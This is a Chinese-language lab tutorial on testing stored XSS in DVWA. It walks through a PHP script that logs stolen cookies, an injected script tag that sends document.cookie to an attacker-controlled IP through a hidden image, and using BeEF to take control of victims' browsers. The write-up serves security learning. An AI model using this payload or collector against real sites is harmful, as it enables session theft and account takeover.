存储型XSS测试验证



1.准备接受cookie的服务器

服务器启动apache

root@kali:~# systemctl start apache2

/var/www/html/下创建一个文件cookie_rec.php

root@kali:~# vim /var/www/html/cookie_rec.php

<?php

$cookie = $_GET['cookie'];

$log = fopen("cookie.txt","a");

fwrite($log, $cookie . "\n");

fclose($log);

?>

修改文件夹权限,一会要生成txt文件

root@kali:/var# chown -R www-data.www-data /var/www/

2.



植入XSS代码:

<script>document.write('<img src="http://192.168.204.132/cookie_rec.php?cookie='+document.cookie+'" width=0 height=0 >')</script>

在页面上加载一个看不见的图片,把cookie获取到传给接受cookie的服务器,参数传给接收服务器的cookie_rec.php,会生成一个保存cookie的文件



3.通过另一个windows虚拟机,登录dvwa,然后点击存储型的页面,用户感知不到,也看不见图片

此时查看接受服务器上,已经生成了保存cookie的文件



使用beef,启动beef

IP改成beef的IP 提交



登录beef : http://192.168.204.132:3000/

只要用户点击了存储型的页面,beef就能获取到,可以在commond里操作用户浏览器

下面的192.168.204.133是存在xss的系统,133下面的两个IP是点击了133中招的人的IP

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 单元测试从入门到精通

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)

· winform 绘制太阳,地球,月球 运作规律